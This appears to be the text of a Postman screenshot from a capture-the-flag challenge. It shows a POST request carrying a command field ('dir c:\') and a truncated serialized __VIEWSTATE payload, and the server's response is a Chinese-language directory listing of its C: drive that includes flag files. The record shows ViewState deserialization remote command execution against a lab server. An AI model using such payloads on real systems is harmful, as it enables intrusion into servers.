 POST http://d9935b88-a3fe-4f7e-b5ee-d5729f386ad5.node3.buuoj.cn/ Send Save
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd dir c:\
__VIEWSTATE /wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAAATlN5...
Key Value Description
Body Cookies Headers (10) Test Results Status: 200 OK Time: 4.72s Size: 1.01 KB Save Response
Pretty Raw Preview Visualize HTML
1 驱动器 C 中的卷没有标签。
2 卷的序列号是 B2AE-237A
3
4 c:\ 的目录
5
6 03/24/2020 02:55 PM 44 Fl@g_glzjin_still_w@nts_a_girl_friend.txt
7 03/24/2020 03:02 PM <DIR> inetpub
8 11/23/2016 06:45 AM 1,894 License.txt
9 11/08/2019 09:14 PM <DIR> PerfLogs
10 03/24/2020 02:55 PM <DIR> Program Files
11 07/16/2016 09:18 PM <DIR> Program Files (x86)
12 11/13/2019 05:49 AM 172,328 ServiceMonitor.exe
13 03/20/2020 09:45 PM 70 St@t1c_f1@9.txt
14 03/24/2020 02:55 PM <DIR> Users
15 03/24/2020 03:02 PM <DIR> Windows
16 4 个文件 174,336 字节
17 6 个目录 20,992,999,424 可用字节